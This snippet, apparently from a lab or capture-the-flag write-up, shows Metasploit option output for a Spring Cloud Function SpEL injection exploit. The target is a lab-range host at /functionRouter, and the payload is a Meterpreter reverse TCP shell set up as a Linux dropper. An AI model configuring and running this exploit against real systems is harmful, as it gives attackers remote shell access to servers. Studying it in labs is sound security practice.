 Module options (exploit/multi/http/spring_cloud_function_spel_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.11.204 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /functionRouter yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10. yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper